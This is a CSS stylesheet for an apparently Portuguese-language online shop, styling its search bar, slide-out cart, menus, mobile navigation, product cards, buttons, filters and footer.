.search input{border-radius: 50px; border:none; background-color: #eee; min-width: 100%; box-shadow: none; margin: 0px}
.search button{border:none; background: none; margin: 0; padding-left: 10px; padding-right: 10px !important; box-shadow: none; position: absolute; right: 0; top: 10px; z-index: 3;}
.search button:hover{background:none;}
#carrinho{position: fixed; width: 500px; right: -500px; top: 0; height: 100%; background: #fff; z-index:3001; padding: 20px; padding-bottom: 170px; overflow: auto; display: table;}
#carrinho.mostrar,#carrinho .total.mostrar{right: 0;}
#carrinho ul{padding: 0; margin: 0}
#carrinho li{list-style: none;}
#carrinho h3{font-weight: bold; margin-bottom: 30px;}
#carrinho .total{position: absolute; bottom: 0; width: 500px; right: 0; padding: 20px; background: #fff;}
.flex-buttons{display: flex; justify-content:space-between;}
.flex-buttons a{width: 100%; float: left; text-align: center; padding-left:5px; padding-right: 5px; box-shadow: none;}
.flex-buttons > div{flex-grow:1;}
.flex-button{display: flex; justify-content:flex-start;}
.flex-button input{border-radius: 0; text-align: center; width: 50px; box-shadow: none;}
.flex-button .btn{color: var(--cor-um); background: #fff; box-shadow: none}
.flex-button .btn:focus{border:none; outline:none}
.flex-button .btn:active{background: none; color: var(--cor-dois)}

#cart ul{margin: 0; padding: 0;}
#cart a{color: #222; font-weight: bold;}
#cart .btn-trash{color: #777; cursor: pointer;}
#cart .btn-trash:hover{color: #000;}
#cart{margin-top: 0px; position: static; overflow:auto;}
#cart > button{background: none;  text-shadow:none; color: #777; border:solid 1px transparent; font-size: 20px; box-shadow: none;}
/*#cart > button i{color: #F2178C; font-size: 25px; margin-right: 10px;}*/
#cart .dropdown-menu{background: #fff;}
#cart .table-striped td{border:none;}
#cart-total{color: #000;}
#cart-total{position: relative;}
#cart-total span{width: 20px; height: 20px; border-radius: 100%; background: var(--cor-um); color: #fff; position: absolute; top: -4px; text-align: center; font-size: 10px; font-weight: bold; right: -14px;}
@media(max-width:767px){
    #cart-total{display: flex;}
    #cart-total > span{margin-left: 5px;}
    #cart-total span > span{display: none;}
}

#welcome {margin-top:0px; width: 100%; float: left;}
#welcome a{color:#222; font-weight: bold; }
#menu{background: none;  border:none; margin-top: 0px; margin-bottom: 0;}
#menu .nav > li > a{color: #444; font-size: 14px; padding:0px 15px; float: left; font-weight: bold; text-shadow:none;}
#menu .nav > li > a:hover{color:var(--cor-um); background: none}
#menu .navbar-nav{width: 100%; text-align: center;}
#menu .nav > li{float: none; display: inline-block; vertical-align: middle;}
#header-mobile{position: fixed; top: 0; left: 0; width: 100%; z-index: 10; background: #fff;}
#menu-icon{margin-top:0; cursor:pointer;}
#menu-icon i{font-size: 30px; color: #222;}
.menu-topo{margin-top:0px; position: relative; text-align: right; display: flex; justify-content:space-around; }
.menu-topo a i{color: #777}
.subitem{position: absolute; top: 100%; margin-top: -10px; right: 0; max-width: 100%; min-width: 300px; z-index: 10; background: #fff;  font-size:14px;
max-height:0;
    /* overflow:hidden; */
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.subitem.cart{padding: 10px; padding-bottom: 0; min-width: 400px;}
.item{vertical-align: middle; font-size: 16px; padding: 10px; align-self:center;}
.item:hover .subitem{max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);}
.item ul{list-style: none; padding: 0}
.item svg {vertical-align: middle;}
.item svg:hover path {
    fill: var(--cor-um);
}
.item.menu-icon{display: none;}
.submenu{
	position: absolute;
	min-width: 200px;
	top: 100%;
	/*max-width: 100%;
	min-width: 300px;*/
	background: #fff;
	left: 0;
	z-index: 10;
	max-height:0;
    overflow:hidden;
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.submenu a{text-align: left;}
.submenu .list-unstyled > li > a > b{color:#777}
.submenu .list-unstyled > li > a:hover > b{color: #fff !important;}
.submenu > div{padding-bottom: 10px;}

#menu .nav > li:hover .submenu{
	max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);
}
#menu .dropdown-inner {width: 100%}
#menu .dropdown-inner a:hover{background: var(--cor-um); color: #fff;}
.menu-conta{text-align: left; width: 100%; float: left; margin-bottom: 0; }
.menu-conta b{padding: 10px 20px; display: inline-block; width: 100%;}
.menu-conta li a{padding: 10px 20px; display: inline-block; width: 100%; color: #000;}
.menu-conta li a:hover{background: var(--cor-um); color: #fff;}

.box-search{padding: 15px; float: left; width: 100%}
.box-search b{margin-bottom: 10px; display: table;}

@media(max-width: 1295px){
	#menu .nav > li > a{font-size: 12px;}
	.menu-topo .svg{
		height: 20px;
	}
}
@media(max-width: 1125px){
	#menu .nav > li > a{padding-left: 10px; padding-right: 10px;}
}
@media(max-width: 991px){
	.item.menu-icon{display: inline-block;}
	.search{min-width: 100%;}
	.submenu{width: 100%;}
}
@media(max-width: 767px){
	.menu-topo{text-align: center; position: static; margin-top: 2px; padding-right: 10px;}
	.menu-topo .subitem{width: 100%;}
	#cart{margin-top: 5px;}
	#cart button{border-color: transparent; font-weight: 600;}
	.search{margin-top: 0; }
	.search input{border-bottom: none; background: #efefef}
	/*#logo img{height: 50px;}*/
	.dropdown > a{pointer-events: none;}
	.subitem.cart{min-width: 100%}
}
#menu-mobile{width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 11; background: rgba(0,0,0,0.1); display: none; overflow: hidden;}
#segura-menu-mobile{overflow: hidden; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
#menu-mobile-content.active{left: 0;}
#menu-mobile-content{width: 85%; height: 100%; overflow: auto; padding: 15px; color: #777; position: fixed; top: 0; left: -100%; z-index: 12; background: #fff}
#fechar-mobile{float: right; cursor: pointer;}
#fechar-mobile i{color: #999; font-size: 22px;}
#menu-mobile-content a{color: #222; }
#menu-mobile-content .itens{padding-bottom: 15px; clear: both;}
#menu-mobile-content #menu {border-top:none;}
#menu-mobile-content #menu a{width: 100%; color: #999; padding: 10px 20px;}
#menu-mobile-content #menu li{width: 100%; position: relative; float: left; text-align: left;}
#menu-mobile-content .social{ border-bottom: none;}
#menu-mobile-content .social a{margin-right: 15px;}
#menu-mobile-content h4{color: #222;}
#menu-mobile-content #menu .submenu{position: relative; top: auto; left: auto;}
#menu-mobile-content #menu .submenu a:hover{color: #fff;}
.breadcrumb{margin:20px 0 20px 0; border:none; background: none}
.breadcrumb a{color: #777}
@media(max-width: 767px){
	.breadcrumb{margin:20px 0 4px 0;}
	.breadcrumb > li{ padding: 0;}
	.breadcrumb a{font-size: 12px;}
	.breadcrumb > li:after{display: none;}
	.breadcrumb > li + li:before{content: '>';padding: 0;margin:0 6px;}
}
#promocional-bar{width: 100%; float: left; margin-bottom: 40px; }
#promocional-bar .info{float: left; padding:10px 0;  width: 100%; font-size: 16px; line-height: 18px; display: flex;}
#promocional-bar .text{padding:0 10px; font-size: 16px; font-weight: bold; color: var(--cor-dois)}
#promocional-bar svg{align-self: center;}
#promocional-bar svg path{fill:#333}

@media(max-width: 767px){
    #promocional-bar .info{flex-wrap: wrap;}
    #promocional-bar svg{margin:auto}
    #promocional-bar .text{width: 100%; text-align: center;}
	#promocional-bar {margin-top: 0; padding: 0 10px;}
	#promocional-bar .info{font-size: 12px; padding: 10px 0; width: 100%; min-height: 120px;}
	#promocional-bar .col-xs-6{padding: 5px;}
}

#procedimentos{display: flex; width: 100%; justify-content: center; flex-wrap: wrap;}
#procedimentos .item{text-align: center; margin:0 10px;}
#procedimentos h4{font-size: 20px; margin:20px 0; font-weight: bold; color: var(--cor-dois); }
@media(max-width: 767px){
    #procedimentos .item{margin-bottom: 30px;}
}
#categorias-home{margin-top: 30px; float: left; width: 100%}
#categorias-home .categoria-home{width: 100%; height: 554px; text-align: center; float: left; background-position: center; background-repeat: no-repeat; margin-bottom: 30px; padding: 20px}
#categorias-home .categoria-home h3{font-size:30px; color: #fff; margin-top: 120px; margin-bottom: 20px;}
#categorias-home .categoria-home h3 strong{text-transform: uppercase; font-weight: 900; font-size: 45px}


#numeros{width: 100%; float: left; border:solid 1px #ddd; padding: 20px; text-align: center; margin-top: 20px;}
#numeros a{padding: 10px; background: #eee; color: #444; display: inline-block;}
#numeros a:hover{background: #222; color: #fff;}
.product-thumb {padding:20px 0 0; border:none; margin-bottom: 30px; border-radius: 15px; text-align: center;}
.product-thumb .caption{background: #fff; border-top: none; text-align: left; }
.label-tags{padding:2px 5px; text-transform: none !important; border:solid 1px #ddd; color: #999; font-size: 12px; display: inline-block; margin:3px;; border-radius: 30px;}
.label-tags:hover{color: var(--cor-um)}
/* .product-thumb .btn{margin-top: 20px;} */
/*.product-thumb .button-group{display: none;}*/
/*.product-thumb a{color: #444; font-weight: normal; font-size: 18px;}*/
.product-thumb h4{margin-top: 20px; margin-bottom: 0; font-weight: 900;}
.product-thumb h5{font-size: 12px; font-weight: 300; width: 100%; float: left; margin:4px 0;}
.product-thumb h5 b{margin-left: 4px; color: var(--cor-um); font-weight: 600}
.product-thumb h5 a{font-weight: 600;}
.product-thumb h5.ilustracoes{float: left; width: 100%; margin-bottom: 14px;}
.product-thumb h5.ilustracoes b{}

.product-thumb h4 a{color: #000;
    font-weight: bold;
    font-size: 12px;
    line-height: 16px;}
/* .product-thumb img{filter:brightness(95%);} */
/* .product-thumb .image{background: #F2F2F2} */
/*.product-thumb .price{font-size: 20px; color: #222;}*/
.product-thumb .wishlist{background: none; border:none; padding: 0; margin:15px 0; clear:both; display: none}
.product-thumb .wishlist i{font-size: 26px; color: var(--cor-um)}
.product-thumb .wishlist:hover i{color: var(--cor-um)}
.product-thumb .price{font-size: 18px; line-height: 24px; width: 100%; float:left; font-weight: bold; color: #707070; padding: 0; margin-bottom: 0; margin-top:15px; color: var(--cor-um)}
.product-thumb .parcelamento{font-size: 10px; color: #707070}
.product-thumb .segura-btn{text-align: right;}
@media(max-width: 767px){
	#numeros{border:none;}
	#numeros span{width: 100%; float: left; padding-bottom: 15px;}
	#numeros a{display:inline-block; border: solid 1px #fff;}
	.product-thumb .segura-btn{text-align: center; padding-top: 20px;}
}

.btn-circle{background: #222; border-radius: 100%; border:none; cursor: pointer; width: 44px; height: 44px; text-align: center; display: inline-block; padding: 0}
.btn-circle i{color: #fff;line-height: 44px; margin: 0}



.oradio{float: left; margin: 0;}
.opcao input{display: none;}
.opcao{padding: 10px !important; font-size: 14px; border-radius: 20px; min-width: 40px; text-align: center; background:#fff; border:solid 1px #eee; cursor: pointer; color: #777; margin-right:10px;}
.opcao:hover{background:var(--cor-um) ; color: #fff;}
.opcao.active{background:var(--cor-um); color: #fff;}
.opcao-radio{text-align: center; display: inline-block; margin-right: 5px;}

/*.filter_group .opcao-radio label{border-radius: 100%;}*/
.opcao-radio label{padding-left: 0; width: 100%; min-width: 34px; cursor: pointer; float: left; padding: 10px; border:solid 1px #eee; border-radius: 20px;}
.opcao-radio label.active{border-color: #777}
.opcao-radio input{opacity: 0; margin-left: 0 !important; cursor: pointer;}
.header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
.header-info:focus{background: #ccc; color: #444}


.variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
.variacoes a:hover{border-color: #000}

h2.price{margin-top: 0}
.filter_group .list-group-item.title{font-weight: bold; font-size: 16px; margin-bottom: 10px;}


#button-cart{color: #fff; border:none; /*border-radius: 5px;*/ height:40px; width:100%; padding:5px 30px; font-size: 18px; text-transform: uppercase; font-weight: 600;}
.button-cart{background:green; color: #fff; border:none; /*border-radius: 5px;*/ height: 50px; width:100%; padding:10px; font-size: 18px; text-transform: uppercase; font-weight: 600; justify-content: space-between; display: flex}
.button-cart li{font-size: 12px; color: #fff;}
.button-cart h5{font-size: 10px; color: #fff; padding: 0; margin-top: 0; letter-spacing: 0}
.button-cart ul{text-align: left; margin-bottom: 0}
.button-cart .comprar{
	display: flex;
    justify-content: center;
    flex-direction: column;}


#input-quantity{height: 50px;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
background-color: #222;
border: 1px solid #222;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs>li>a{
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
color: #999 !important;
font-size: 16px;
}
.label{font-size: 14px;}
.thumbnails{margin-left: 0}
.thumbnails > li{margin-left: 0}
.thumbnails .image-additional {max-width: 120px; margin-left: 0; margin-right:18px;}
.thumbnails .image-additional a{border:none; padding: 0}


#common-home{background: url(../image/textura.png) center repeat-y; padding:0; width: 100%; float: left; overflow-x:hidden;}
@media(max-width: 767px){
	.button-cart{margin-top: 5px; width: 100%;}
	footer{text-align: center;}
	footer h4{margin-top: 30px;}
	#footer-bar{text-align: left;}
	.footer-col{min-height: 150px;}
}
#bestseller{background:url(../image/bg-mais-vendidos.jpg) center center fixed; padding: 80px 0; margin-top: 40px;}
/*#bestseller .container{position: relative;}*/
#bestseller .swiper-viewport{background: none}
.modal-body{padding: 50px 20px;}
.modal-body .btn-hope{margin-right: 20px;}
.btn{border-radius: 0; border:none;}
.btn-hope{border:none; font-size: 18px; background-image:none; text-shadow:none;}
.panel-heading{padding: 15px 15px; border-radius: 0 !important; background: #eee !important; }
.panel-title{color: #444; font-size: 20px;}
.panel-body{ border:solid 1px #eee;}
.panel-default{border:none;}
.panel{border-radius: 0 !important; box-shadow: none;}
label{font-size: 16px; }
.opcoes_de_cores a{float: left; margin-right: 10px; border-bottom: solid 3px #eee }
@media(max-width: 767px){
	.product-thumb{text-align: center;}
	.modal-body a{width: 100%; margin-bottom: 10px;}
}
.dropdown-menu{border-radius: 0; border:none;}
.thumbnails-carousel{overflow: hidden; position: relative;}
.heading-title{color: #000; font-size: 46px;  text-align: center; margin-bottom: 50px; padding-top: 0; }
.heading-title::after{content:""; width:135px; height: 6px; background: var(--cor-um); display: table; margin:20px auto; border-radius: 10px;}
.heading-title.white{color: #fff; margin-top: 0px; margin-bottom: 0;}
h4.heading-title.white{font-size: 18px; margin-top: 0; padding-top: 5px; font-weight: normal; margin-bottom: 40px;}
#tabela-carrinho {font-size: 16px;}
#tabela-carrinho td{padding: 20px;}
#tabela-carrinho td:first-child{padding: 10px;}
#tabela-carrinho a {color: #222; font-size: 18px;}
#tabela-carrinho img{min-width: 64px;}
#tabela-carrinho .btn-cart{margin-left: 5px; background: none; border:none; font-size: 18px;}
#tabela-carrinho .form-control{border-radius: 0; box-shadow: none; border-color: #eee;}
#tabela-carrinho .input-group-btn{padding-left: 15px;}
.btn-continuar{display: none;}
#itens .btn-continua{display: block;}
.btn-padrao{padding:5x 30px; border:solid 3px var(--cor-um); color: var(--cor-um); font-size: 16px; font-weight: bold; background: #fff; border-radius: 50px;}
.btn-padrao:hover{background: var(--cor-um); color: #fff;  box-shadow: none;}
.btn-padrao2{padding: 5px 50px; border:solid 3px var(--cor-um); color:#fff; font-size: 16px; font-weight: bold; background:  var(--cor-um); border-radius: 50px; box-shadow: none;}
.btn-padrao2:hover{background: var(--cor-dois); border-color: var(--cor-dois); color: #fff;  box-shadow: none;}

.btn-padrao3{padding: 5px 30px; border:solid 3px #eee; color: #777; background: #eee; font-size: 16px; font-weight: bold;}
.btn-padrao3:hover{background: #ccc; color: #777; border-color: #ccc;  box-shadow: none;}
.btn-padrao4{padding: 5px 30px; border:solid 3px var(--cor-um); color: #fff; background: var(--cor-um); font-size: 16px; font-weight: bold;}
.btn-padrao4:hover{background: green; color: #fff; border-color: green;  box-shadow: none;}

#itens li{list-style: none;}
#itens td img{float: left;}
#itens td:last-child button{display: none;}

@media(max-width: 999px){
	.btn-padrao{padding-bottom: 10px 15px; font-size: 12px;}
}

footer{background: #fff; margin:0; padding:30px 0 0;  color: #777; border-top: none; border-top: solid 1px #eee;}
footer #footer-bar{background:#222; color: #fff;}
footer a{color: #777}
footer a:hover{color: var(--cor-um)}
footer section{padding: 30px 0}
footer h5{font-size: 16px; color: #000; font-weight: bold; text-transform: uppercase; margin-bottom: 20px;}
footer .social a{color: #777; margin-right: 10px;}
footer .f-text{min-height: 40px;}
.footer-bar{display: flex; flex-wrap: wrap; }
.footer-bar h4{align-self: center; font-weight: bold; color: #000; margin-right: 20px;}
footer .social a{margin-right:20px;}
footer .social a i{font-size: 20px; color: #000;}
footer .social a:hover i{color: var(--cor-um)}
footer .links{ display: flex;}
footer .links a{margin-right: 20px;}

footer img { max-width: 150px !important; }

#autor{width: 100%; float: left; padding: 30px 0; color: #fff; background: #000; margin-top: 30px;}
#autor .container > div{display: flex; justify-content: space-between}
@media(max-width:1689px){
    .footer-bar h4{width: 100%; }
}
@media(max-width:767px){
    .footer-bar{margin-bottom: 30px;}
    .footer-bar h4{margin:15px 0}
    .footer-bar img{margin:auto}
    footer .links{justify-content: center; width: 100%;}
    .footer-col img{display: table; margin:auto}
}
/*FILTER*/
.filter_group .panel-default{border:none;}
.filter_group .panel{box-shadow: none;}
.filter_group .list-group-item.title{font-size: 14px; color: #777; border:none; padding: 0}
.filter_group .list-group-item.title:hover{background: none}
.filter_group .list-group-item{padding: 0}
.filter_group .panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item{border:none;}
/*    .checkbox+.checkbox, .radio+.radio{margin: 0}*/
.filter_group .slider-handle{background-color:var(--cor-um); background-image: none }

@media(min-width: 1421px){
	.container{max-width: 1420px; width: 100%}
}
@media(max-width: 1420px){
    #menu .nav > li > a{font-size: 12px; padding: 20px 5px;}
}

#tarja{width:100%; padding:200px 20px; text-align: center; color: #fff;}
#tarja h2{font-size: 46px; color: #fff; max-width: 1200px; margin:auto}
#tarja p{font-size:20px; margin-top: 20px;}

#onde-encontrar{padding:200px 0; color:#fff; margin-top: 10px}
#onde-encontrar p{font-size: 25px; margin-bottom: 30px; line-height: 28px;}
#onde-encontrar h3{font-size: 58px; color: #fff; margin-bottom: 0}
#onde-encontrar h2{font-size: 58px; font-weight: 900; color: var(--cor-um); margin-top: 0;}
@media(max-width:767px){
    #onde-encontrar h3{font-size: 36px;}
    #onde-encontrar h2{font-size: 40px;}

}


/** PRODUTO PARTIALS **/
.product-thumb .caption .tit {
	font-size: 10px;
	margin-top: 5px;
	margin-bottom: -5px;
	float: left;
	width: 100%;
}
.product-thumb h1,
.product-thumb h2,
.product-thumb h3,
.product-thumb h4,
.product-thumb h5 {
	width: 100%;
}
.product-thumb .caption * {
	display: inline-block;
}
.product-thumb .caption .clear {
	float: left;
}
.product-thumb .image {
	position: relative;
}
.product-thumb h3 { /* modelo abaixo do titulo, transformado em subtitulo*/
	font-size: 12px;
	margin: 0;
	/* margin-top: -3px; */
	/* border-bottom: solid 1px #eee; */
	padding-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.product-thumb h3 a{ /* modelo abaixo do titulo, transformado em subtitulo*/
	font-weight: bolder;
	color: #333;
}
.product-thumb .image .etiquetas {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.8267682072829132) 10%, rgba(255,255,255,0.41780462184873945) 58%, rgba(255,0,0,0) 100%);
	opacity: 0.5;
	z-index: 9;

}
.product-thumb:hover .etiquetas {
	opacity: 1;
}
.product-thumb .thumb2 {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	opacity: 0;
}
.product-thumb:hover .thumb2 {
	top: 0%;
	opacity: 1;
}

.product-thumb .image .etiquetas > a {
	background: rgba(255,255,255,0.6);
	padding: 2px 5px;
	border: solid 1px #ccc;
	border-radius: 10px;
	font-size: 11px;
	margin: 3px 3px 0 0;
	display: inline-block;
	color: #333;

}
.product-thumb .image .etiquetas > a:hover {
	background: rgba(255,255,255,1);
	border: solid 1px #000;
}

@media(max-width:  768px) {
	/*.list-unstyled, #product, .tabs-info, #productLinks {
		padding: 10px;
	} */

	/*#product-product { padding: 30px; }*/
}

/** FECHA PRODUTO PARTIALS **/
